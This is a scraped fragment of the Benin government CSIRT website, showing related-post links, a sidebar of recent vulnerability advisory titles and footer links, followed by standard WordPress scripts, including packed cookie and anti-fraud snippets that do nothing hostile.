							<a href="https://csirt.gouv.bj/participation-du-bjcsirt-a-oic-cert-cyberdrill-2020/" class="related-thumb">

								<img width="300" height="131" src="https://csirt.gouv.bj/wp-content/uploads/2020/09/AR-CyberDrill-v1-01-300x131.jpg" class="attachment-medium size-medium wp-post-image" alt="Lire la suite à propos de l’article Participation du bjCSIRT à OIC-CERT CyberDrill  2020" itemprop="image" decoding="async" srcset="https://csirt.gouv.bj/wp-content/uploads/2020/09/AR-CyberDrill-v1-01-300x131.jpg 300w, https://csirt.gouv.bj/wp-content/uploads/2020/09/AR-CyberDrill-v1-01-768x334.jpg 768w, https://csirt.gouv.bj/wp-content/uploads/2020/09/AR-CyberDrill-v1-01.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://csirt.gouv.bj/participation-du-bjcsirt-a-oic-cert-cyberdrill-2020/" rel="bookmark">Participation du bjCSIRT à OIC-CERT CyberDrill  2020</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2020-09-30T19:38:23+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>30 septembre 2020</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-264 post type-post status-publish format-standard has-post-thumbnail hentry category-publications entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://csirt.gouv.bj/recommandations-sur-le-mots-de-passe/" class="related-thumb">

								<img width="300" height="117" src="https://csirt.gouv.bj/wp-content/uploads/2018/11/strong-password-image-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Lire la suite à propos de l’article Recommandations sur le mots de passe" itemprop="image" decoding="async" srcset="https://csirt.gouv.bj/wp-content/uploads/2018/11/strong-password-image-300x117.jpg 300w, https://csirt.gouv.bj/wp-content/uploads/2018/11/strong-password-image-768x300.jpg 768w, https://csirt.gouv.bj/wp-content/uploads/2018/11/strong-password-image-1024x400.jpg 1024w, https://csirt.gouv.bj/wp-content/uploads/2018/11/strong-password-image.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://csirt.gouv.bj/recommandations-sur-le-mots-de-passe/" rel="bookmark">Recommandations sur le mots de passe</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2018-11-17T07:24:22+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 novembre 2018</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3471 post type-post status-publish format-standard hentry category-publications entry">

					
					<h3 class="related-post-title">
						<a href="https://csirt.gouv.bj/oju-open-source-cybersecurity-monitoring-platform/" rel="bookmark">Oju: open-source cybersecurity monitoring platform</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2025-07-28T10:54:57+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>28 juillet 2025</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="heateor_sss_follow-5" class="sidebar-box widget_heateor_sss_follow clr"><div>Flux RSS</div><div class="heateor_sss_standard_follow_icons_container"><div class="heateor_sss_follow_ul"><a class="heateor_sss_rss_feed" href="https://csirt.gouv.bj/feed/" title="RSS feed" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#e3702d;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px" class="heateor_sss_svg"><svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="-4 -4 40 40"><g fill="#fff"><ellipse cx="7.952" cy="24.056" rx="2.952" ry="2.944"></ellipse><path d="M5.153 16.625c2.73 0 5.295 1.064 7.22 2.996a10.2 10.2 0 0 1 2.996 7.255h4.2c0-7.962-6.47-14.44-14.42-14.44v4.193zm.007-7.432c9.724 0 17.636 7.932 17.636 17.682H27C27 14.812 17.203 5 5.16 5v4.193z"></path></g></svg></span></a></div><div style="clear:both"></div></div></div>
		<div id="recent-posts-3" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://csirt.gouv.bj/inclusion-de-fichier-local-affectant-zimbra/">Inclusion de Fichier Local affectant Zimbra</a>
											<span class="post-date">31 décembre 2025</span>
									</li>
											<li>
					<a href="https://csirt.gouv.bj/exposition-de-donnees-affectant-mongodb/">Exposition de données affectant MongoDB</a>
											<span class="post-date">29 décembre 2025</span>
									</li>
											<li>
					<a href="https://csirt.gouv.bj/vulnerabilite-de-type-cross-site-scripting-affectant-kibana/">Vulnérabilité de type Cross site Scripting (XSS) affectant Kibana</a>
											<span class="post-date">26 décembre 2025</span>
									</li>
											<li>
					<a href="https://csirt.gouv.bj/execution-de-code-a-distance-affectant-n8n/">Exécution de code à distance affectant n8n</a>
											<span class="post-date">23 décembre 2025</span>
									</li>
											<li>
					<a href="https://csirt.gouv.bj/execution-de-commandes-a-distance-affectant-cisco-asyncos/">Exécution de commandes à distance affectant Cisco AsyncOS</a>
											<span class="post-date">19 décembre 2025</span>
									</li>
					</ul>

		</div><div id="rss-2" class="sidebar-box widget_rss clr"><h4 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.first.org/blog/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://csirt.gouv.bj/wp-includes/images/rss.png" alt="Flux" /></a> <a class="rsswidget rss-widget-title" href="https://www.first.org/blog">FIRST.org</a></h4><ul><li><a class='rsswidget' href='https://www.first.org/blog/20251229-Vulnerability-Forecast-Review'>2025 Vulnerability Forecast: Year-End Review</a> <span class="rss-date">29 décembre 2025</span></li><li><a class='rsswidget' href='https://www.first.org/blog/20251216-upskilling_communications'>Upskilling Communications</a> <span class="rss-date">16 décembre 2025</span></li><li><a class='rsswidget' href='https://www.first.org/blog/20251201-NatCSIRT'>Building Resilience Through Reporting</a> <span class="rss-date">1 décembre 2025</span></li><li><a class='rsswidget' href='https://www.first.org/blog/20251201-NatCSIRT'>Building Resilience Through Reporting</a> <span class="rss-date">1 décembre 2025</span></li></ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="heateor_sss_follow-3" class="footer-widget widget_heateor_sss_follow clr"><div>Suivez-Nous</div><div class="heateor_sss_follow_icons_container"><div class="heateor_sss_follow_ul"><a class="heateor_sss_twitter" href="https://twitter.com/bjCSIRT?s=20" title="Twitter" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#55acee;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a></div><div style="clear:both"></div></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="iclw-3" class="footer-widget widget_iclw clr"><a href="http://Déclaration%20RFC-2350%20version%20française" target="_blank"><h4 class="widget-title">Déclarations</h4></a><ul><li><a href="https://csirt.gouv.bj/bjcsirt-rfc2350-fr/">Déclaration (RFC-2350 FR)</a></li><li><a target="_blank" href="https://csirt.gouv.bj/bjcsirt-rfc2350-en/ ">Déclaration (RFC-2350 EN)</a></li></ul></div><div id="iclw-4" class="footer-widget widget_iclw clr"><a href="https://www.first.org/" target="_blank"><h4 class="widget-title">Liens Utiles</h4></a><ul><li><a href=" https://csirt.gouv.bj/bjcsirt-constituency/">Nos Constituents</a></li><li><a target="_blank" href="https://www.africacert.org/">AfricaCert</a></li><li><a target="_blank" href="https://www.first.org/">First</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="iclw-5" class="footer-widget widget_iclw clr"><h4 class="widget-title">Liens Utiles</h4><ul><li><a target="_blank" href="https://anssi.bj">ANSSI</a></li><li><a target="_blank" href="https://numerique.gouv.bj/">MND</a></li><li><a target="_blank" href="https://adn.bj">ADN</a></li><li><a target="_blank" href="https://assi.bj">ASSI</a></li><li><a target="_blank" href="https://apdp.bj">APDP</a></li><li><a target="_blank" href="https://arcep.bj">ARCEP</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="iclw-6" class="footer-widget widget_iclw clr"><h4 class="widget-title">Réglementation</h4><ul><li><a target="_blank" href="https://sgg.gouv.bj/doc/loi-2017-20/">Code du numérique</a></li><li><a target="_blank" href="https://www.coe.int/en/web/conventions/full-list/-/conventions/treaty/185/signatures?p_auth=zrS8ISMY">Convention de budapest sur le cybercrime</a></li><li><a target="_blank" href="https://au.int/en/treaties/african-union-convention-cyber-security-and-personal-data-protection">Convention de l&#039;UA sur la cybersécurité  et la protection des données personnelles</a></li><li><a href="">Infrastructure Security Guidelines for Africa</a></li></ul></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© bjCSIRT 2020			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_uuPLn|toUTCString|cookie|1000'.split('|'),0,{}))</script>
<script src="https://www.ipqualityscore.com/api/csirt.gouv.bj/[base64]/learn.js" crossorigin="anonymous"></script><noscript><img alt="IPQS" src="https://www.ipqualityscore.com/api/csirt.gouv.bj/[base64]/pixel.png" /></noscript>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oceanwp';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script src="https://csirt.gouv.bj/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://csirt.gouv.bj/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://csirt.gouv.bj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/csirt.gouv.bj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://csirt.gouv.bj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://csirt.gouv.bj/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://csirt.gouv.bj/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"ad5e268e27","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.8" id="oceanwp-main-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.8" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.8" id="oceanwp-drop-down-search-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.8" id="ow-magnific-popup-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.8" id="oceanwp-lightbox-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.8" id="ow-flickity-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.8" id="oceanwp-slider-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.8" id="oceanwp-scroll-effect-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.8" id="oceanwp-scroll-top-js"></script>
<script src="https://csirt.gouv.bj/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.8" id="oceanwp-select-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://csirt.gouv.bj/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://csirt.gouv.bj/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://csirt.gouv.bj/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://csirt.gouv.bj/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.74" id="heateor_sss_sharing_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://csirt.gouv.bj/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://csirt.gouv.bj/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipqualityscore.com/api/csirt.gouv.bj/DheE5OijMPhoEtU4hm378Xbhlt56eHCxH7nG7VIaIKIimhTOsSet8tuSU5B3EYv0GKTJT4c3qu7TlDNIeLQAWHZ2C0o7kCNIalA3vgrU7DZfZNDBbrlOf7lnbhq2N2VS1SCU9nZ21v3p6CNGwkjaKvOOhfxBDWA4e1uEeyYyJMoG0ItihZ5Nvy7DJNYnywW8RLSC4M89MihN8IhHKcBs6ZQ0zZep5GzaX2CaxFWyyrxNUXrAVtEAONY7LtA3JijB/learn.js
body_size: 132
content:
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('k.5(\'6 - 7: 8 0 2 9 a 4 c 1 d/b f 2 g. h i 1 0 j e 3.\');',21,21,'account|your|is|again|credits|log|IPQualityScore|Error|Your|out|of|public|or|domain|try|key|invalid|Please|check|and|console'.split('|'),0,{}))
